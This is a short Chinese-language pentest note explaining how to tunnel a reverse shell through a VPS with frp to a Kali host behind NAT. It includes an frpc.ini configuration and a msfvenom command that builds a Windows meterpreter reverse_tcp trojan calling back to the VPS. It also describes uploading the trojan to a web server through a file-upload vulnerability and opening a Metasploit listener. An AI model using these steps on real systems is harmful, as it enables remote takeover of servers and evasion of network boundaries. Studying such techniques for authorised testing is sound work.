 当vps接收到木马的连接信号时,
会转发给kali进行处理
vps
112.100.10.2
端口：7000
端口：1234
木马反连到vps的1234端口
将vps的1234端口流量转发到kali的4321端口
连接vps的frp服务
建立隧道
nat地址转换
kali能访问到webserver
但是webserver无法访问到kali，webserver只认识路由器
所以当木马反连地址设置为kali的地址时无法正确建立连接
webserver
150.1.1.1
端口：4321
kali
192.168.100.1
1.kali编辑frpc.ini配置文件
[common]
server_addr = 10.96.1.213 //要连接的frp云服务器地址
server_port = 7000 //端口
[ssh]
type = tcp //连接协议
local_ip = 127.0.0.1 //本地地址
local_port = 4321 //本地隧道端口，本地哪个端口接收流量
remote_port = 1234 //vps隧道端口，vps哪个端口的流量进行转发
2.kali连接vps上的frp服务端
3.kali生成木马，并且通过文件上传漏洞等方式上传木马程序到webserver
msfvnom -p windows/meterpreter/reverse_tcp LHOST=112.100.10.2 LPORT=1234 -f exe -o test.exe
生成的木马会对112.100.10.2，也就是vps的1234端口进行连接
4.kali使用metersploit对本地4321端口开启监听